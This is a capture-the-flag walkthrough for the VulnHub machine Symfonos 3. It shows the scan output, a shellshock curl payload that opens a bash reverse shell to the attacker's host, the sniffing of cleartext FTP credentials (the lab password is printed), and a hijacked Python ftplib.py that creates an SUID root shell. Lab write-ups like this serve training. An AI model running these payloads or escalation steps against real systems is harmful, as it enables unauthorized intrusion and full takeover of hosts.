Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other information.
We are unable to login to the ftp server so the first point of interest comes from the web server. I start off using gobuster to enumerate directories, but it seems like there is going to be a lot of recrusive directory enumeration that needs to done so I switch to feroxbuster. I wanr ferbuster with two wordlists. raft-large-words.txt and directory-list-2.3-medium.txt:
feroxbuster --url http://10.0.0.15 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -d 0 -t 25 -f -o 10.0.0.15-ferox,dirmed
Browsing through the path of /gate/cerberus/tartarus/charon|charon|research turns out to be a rabbit hole. The source code on /tartarus/ hints us towards this fact.
/cgi-bin/underworld turns out to be a custom cgi-bin directory. I run Nikto against this with custom flags specifying the custom cgi-bin directory.
The web server appears to be vulernable to shellshock. This will easily get us a reverse shell.
I set my reverse listener on port 4444 and send a curl against /cgi-bin/underworld with the user agent header set to exploit the shellshock vulnerability.
The first thing I do is run linpeas.sh. The first thing that stands out is that we are a part of the pcap group, meaning we can capture packets. We have access to /usr/sbin/tcpdump with admin permissions set.

I decide to use tcpdump to sniff the local network traffic.
We are able to sniff the credentials for the user hades from their login to the ftp server. The password is PTpZTfU4vxgzvRBE
We login to the Hades users using the ssh
I run linpeas again as Hades and I find that I am part of the "gods" group which gives me write access to files inside the python2.7 lib directory - /usr/lib/python2.7/
I also notice that I have read directions on the directory /opt/ftpclient.
I also have read permissions to the files inside this the "ftpclient" directory. I take a look at ftpclient.py and I find a vulnerability.
Based on the fact that this script is owned by root, executable, and readable by hades, means to me that root is likely running this script. This is also the script we saw running when we sniffed the traffic on localhost has cerberus. This script is importing ftplib. Combined with the fact that we already know we have write permissions to the python2.7 lib directory I take a look at the user hades permissions to ftplib.py specifically.
We can alter the contents of ftplib.py to pass malicious code to the script /opt/ftpclient/ftpclient.py which root is being ran by root. Therefore, we get command execution as root. This is the line of code we are targetting from ftpclient.py
We will recreate ftplib.py with a malicious method called FTP. I delete all the contents from /usr/lib/python2.7/ftplib.py and replace it with only this:
The malicious code in /usr/lib/python2.7/ftplib.py will now create a root owned bash file in the /tmp directory with the SUID bit set. We go to /tmp and wait for it to be generated.
Now we execute the rootbash file with the -p flag and we gain a root shell.
Symfonos 3 Walkthrough
Contents
Summary
To start off, this box presented us with two paths. One being a rabbit hole, and the other being a simple shellshock exploit. Once on the box we gain shell as cerberus and have admin permissions on tcpdump. Using tcpdump we listen on localhost and find the credentials for the user Hades being passed over the network in cleartext. We ssh in as the user Hades using these credentials. Hades has write access to the python 2.3 library. Abusing these write permissions, we are able to modify a python library file that is being called from a script that is being ran as root. We successfully gain root command execution which leads us to a root shell.
Port Scanning
# Nmap 7.91 scan initiated Wed Sep 22 12:24:03 2021 as: nmap -p- -oN ping_tcp 10.0.0.15
Nmap scan report for 10.0.0.15
Host is up (0.0010s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:A1:E0:77 (VMware)
# Nmap done at Wed Sep 22 12:24:11 2021 -- 1 IP address (1 host up) scanned in 8.19 seconds
# Nmap 7.91 scan initiated Wed Sep 22 12:25:00 2021 as: nmap -p21,22,80 -sV -sC -oN script_tcp 10.0.0.15
Nmap scan report for 10.0.0.15
Host is up (0.00015s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5b
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 cd:64:72:76:80:51:7b:a8:c7:fd:b2:66:fa:b6:98:0c (RSA)
| 256 74:e5:9a:5a:4c:16:90:ca:d8:f7:c7:78:e7:5a:86:81 (ECDSA)
|_ 256 3c:e4:0b:b9:db:bf:01:8a:b7:9c:42:bc:cb:1e:41:6b (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:A1:E0:77 (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Sep 22 12:25:39 2021 -- 1 IP address (1 host up) scanned in 38.36 seconds
Information Gathering
- feroxbuster --url http://10.0.0.15 -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -d 0 -t 25 -o 10.0.0.15-feroxbuster,raft-large-words
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_3/WebEnum]
└─$ cat 10.0.0.15-feroxbuster,raft-large-words | grep -v 403 | sort | uniq
200 20l 21w 202c http://10.0.0.15/gate/
200 20l 21w 202c http://10.0.0.15/gate/cerberus/
200 21l 34w 273c http://10.0.0.15/gate/cerberus/tartarus/
200 22l 28w 241c http://10.0.0.15/
200 53l 1157w 6825c http://10.0.0.15/gate/cerberus/tartarus/research
301 9l 28w 305c http://10.0.0.15/gate
301 9l 28w 314c http://10.0.0.15/gate/cerberus
301 9l 28w 323c http://10.0.0.15/gate/cerberus/tartarus
301 9l 28w 330c http://10.0.0.15/gate/cerberus/tartarus/charon
301 9l 28w 330c http://10.0.0.15/gate/cerberus/tartarus/hermes
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_3/WebEnum]
└─$ cat 10.0.0.15-ferox,dirmed
403 9l 28w 274c http://10.0.0.15/cgi-bin/
403 9l 28w 274c http://10.0.0.15/icons/
403 9l 28w 274c http://10.0.0.15/icons/small/
200 20l 21w 202c http://10.0.0.15/gate/
200 20l 21w 202c http://10.0.0.15/gate/cerberus/
200 1l 10w 64c http://10.0.0.15/cgi-bin/underworld/
- /tartarus/ - "<!-- The underworld can be cruel... but it can also be misleading. -->"
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_3]
└─$ nikto -host http://10.0.0.15 -Cgidirs "/cgi-bin/underworld" | tee 10.0.0.15-nikto
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.0.15
+ Target Hostname: 10.0.0.15
+ Target Port: 80
+ Start Time: 2021-09-23 10:00:01 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.25 (Debian)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Server may leak inodes via ETags, header found with file /, inode: f1, size: 58e15fe4052c8, mtime: gzip
+ Allowed HTTP Methods: HEAD, GET, POST, OPTIONS
+ Uncommon header '93e4r0-cve-2014-6278' found, with contents: true
+ OSVDB-112004: /cgi-bin/underworld: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).
+ Uncommon header '93e4r0-cve-2014-6271' found, with contents: true
+ OSVDB-112004: /cgi-bin/underworld: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6278).
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8676 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2021-09-23 10:00:52 (GMT-4) (51 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Shell - cerberus
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_3]
└─$ curl http://10.0.0.15/cgi-bin/underworld -H "User-Agent: () { :; }; /bin/bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'"
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_3]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.15.
Ncat: Connection from 10.0.0.15:34348.
bash: no job control in this shell
cerberus@symfonos3:/usr/lib/cgi-bin$ python -c "import pty;pty.spawn('/bin/bash');"
</cgi-bin$ python -c "import pty;pty.spawn('/bin/bash');"
cerberus@symfonos3:/usr/lib/cgi-bin$ export TERM=xterm
export TERM=xterm
cerberus@symfonos3:/usr/lib/cgi-bin$ ^Z
zsh: suspended nc -lvnp 4444
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_3]
└─$ stty raw -echo;fg; 148 ⨯ 1 ⚙
[1] + continued nc -lvnp 4444
cerberus@symfonos3:/usr/lib/cgi-bin$ id
uid=1001(cerberus) gid=1001(cerberus) groups=1001(cerberus),33(www-data),1003(pcap)
cerberus@symfonos3:/usr/lib/cgi-bin$

Shell - hades
cerberus@symfonos3:/tmp$ tcpdump -i lo
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
(Removed Lines)
09:52:01.682948 IP localhost.52090 > localhost.ftp: Flags [.], ack 1, win 342, options [nop,nop,TS val 20155685 ecr 20155685], length 0
09:52:01.684217 IP localhost.ftp > localhost.52090: Flags [P.], seq 1:56, ack 1, win 342, options [nop,nop,TS val 20155686 ecr 20155685], length 55: FTP: 220 ProFTPD 1.3.5b Server (Debian) [::ffff:127.0.0.1]
09:52:01.684291 IP localhost.52090 > localhost.ftp: Flags [.], ack 56, win 342, options [nop,nop,TS val 20155686 ecr 20155686], length 0
09:52:01.684311 IP localhost.52090 > localhost.ftp: Flags [P.], seq 1:13, ack 56, win 342, options [nop,nop,TS val 20155686 ecr 20155686], length 12: FTP: USER hades
09:52:01.684313 IP localhost.ftp > localhost.52090: Flags [.], ack 13, win 342, options [nop,nop,TS val 20155686 ecr 20155686], length 0
09:52:01.684783 IP localhost.ftp > localhost.52090: Flags [P.], seq 56:89, ack 13, win 342, options [nop,nop,TS val 20155686 ecr 20155686], length 33: FTP: 331 Password required for hades
09:52:01.684854 IP localhost.52090 > localhost.ftp: Flags [P.], seq 13:36, ack 89, win 342, options [nop,nop,TS val 20155686 ecr 20155686], length 23: FTP: PASS PTpZTfU4vxgzvRBE
09:52:01.691568 IP localhost.ftp > localhost.52090: Flags [P.], seq 89:115, ack 36, win 342, options [nop,nop,TS val 20155688 ecr 20155686], length 26: FTP: 230 User hades logged in
09:52:01.691648 IP localhost.52090 > localhost.ftp: Flags [P.], seq 36:51, ack 115, win 342, options [nop,nop,TS val 20155688 ecr 20155688], length 15: FTP: CWD /srv/ftp/
09:52:01.691880 IP localhost.ftp > localhost.52090: Flags [P.], seq 115:143, ack 51, win 342, options [nop,nop,TS val 20155688 ecr 20155688], length 28: FTP: 250 CWD command successful
┌──(kali㉿kali)-[~/Documents/VulnHub/symfonos_3]
└─$ sshpass -p PTpZTfU4vxgzvRBE ssh hades@10.0.0.15 130 ⨯
Linux symfonos3 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Mon Apr 6 14:06:02 2020 from 192.168.50.128
hades@symfonos3:~$
Shell - Root
╔══════════╣ Interesting GROUP writable files (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
Group hades:
Group gods:
/usr/lib/python2.7
/usr/lib/python2.7/numbers.py
/usr/lib/python2.7/mailbox.py
/usr/lib/python2.7/plistlib.pyc
/usr/lib/python2.7/pydoc.pyc
/usr/lib/python2.7/SimpleHTTPServer.py
#)You_can_write_even_more_files_inside_last_directory
/etc/python2.7/sitecustomize.py
hades@symfonos3:/opt$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Jul 20 2019 .
drwxr-xr-x 22 root root 4096 Jul 19 2019 ..
drwxr-x--- 2 root hades 4096 Apr 6 2020 ftpclient
hades@symfonos3:/opt/ftpclient$ cat ftpclient.py
import ftplib
ftp = ftplib.FTP('127.0.0.1')
ftp.login(user='hades', passwd='PTpZTfU4vxgzvRBE')
ftp.cwd('/srv/ftp/')
def upload():
filename = '/opt/client/statuscheck.txt'
ftp.storbinary('STOR '+filename, open(filename, 'rb'))
ftp.quit()
upload()
hades@symfonos3:/opt/ftpclient$ find / -name ftplib.py -ls 2>/dev/null
139979 4 -rwxrw-r-- 1 root gods 89 Sep 23 10:29 /usr/lib/python2.7/ftplib.py
ftp = ftplib.FTP('127.0.0.1')
hades@symfonos3:/opt/ftpclient$ cat /usr/lib/python2.7/ftplib.py
import os
def FTP(a):
os.system("cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash");
hades@symfonos3:/tmp$ ls -la
total 4612
drwxrwxrwt 9 root root 4096 Sep 23 10:52 .
drwxr-xr-x 22 root root 4096 Jul 19 2019 ..
drwxrwxrwt 2 root root 4096 Sep 22 11:23 .font-unix
drwxrwxrwt 2 root root 4096 Sep 22 11:23 .ICE-unix
-rwxr-xr-x 1 cerberus cerberus 470149 Sep 23 09:55 linpeas.sh
-rwsr-sr-x 1 root root 975488 Sep 23 10:52 rootbash
drwx------ 3 root root 4096 Sep 22 11:23 systemd-private-b3950a3936fe498d87e4f6a8bb5c726d-apache2.service-TvRruh
drwx------ 3 root root 4096 Sep 22 11:23 systemd-private-b3950a3936fe498d87e4f6a8bb5c726d-systemd-timesyncd.service-AM0Iif
drwxrwxrwt 2 root root 4096 Sep 22 11:23 .X11-unix
drwxrwxrwt 2 root root 4096 Sep 22 11:23 .XIM-unix
hades@symfonos3:/tmp$ ./rootbash -p
rootbash-4.2# id
uid=1000(hades) gid=1000(hades) euid=0(root) egid=0(root) groups=0(root),1000(hades),1002(gods)
rootbash-4.2#